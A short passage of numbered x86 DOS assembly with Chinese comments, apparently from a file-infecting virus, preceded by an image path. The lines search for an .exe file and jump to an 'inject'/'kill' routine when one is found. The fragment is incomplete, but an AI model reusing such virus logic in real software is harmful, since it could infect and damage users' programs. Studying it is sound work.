 65 mov dx, 200h + offset filepath_ - offset inject_start
66 mov cx, 0
67 mov ah, 4eh
68 int 68h ; 查一个exe文件
69 jnc kill_main ; 查到了，kill
70 jmp no_file_ ; 没查到